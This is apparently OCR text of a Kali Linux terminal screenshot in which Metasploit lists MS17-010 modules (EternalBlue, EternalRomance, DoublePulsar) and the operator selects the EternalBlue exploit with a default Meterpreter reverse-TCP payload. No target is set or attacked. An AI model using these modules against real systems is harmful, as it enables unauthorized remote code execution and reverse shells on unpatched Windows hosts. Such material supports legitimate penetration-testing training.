 root@kali: ~
File Actions Edit View Help
Matching Modules
================
# Name Disclosure Date Rank Check Des
cription
- ---- --------------- ---- ----- ---
--------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS1
7-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS1
7-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Executio
n
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS1
7-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execu
tion
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS1
7-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB
DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/wi
ndows/smb/smb_doublepulsar_rce
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >